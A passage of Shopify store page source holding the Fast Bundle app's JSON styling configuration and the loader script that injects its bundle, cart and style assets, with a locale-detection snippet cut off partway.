0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"customJS":"","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","custom_code":{"main":{"custom_js":"","custom_css":""}},"borderRadius":3,"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"titleAlignment":"center","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":false,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '8349516136668';
        FastBundleConf.domain = 'ruhe-solution.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "IN";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
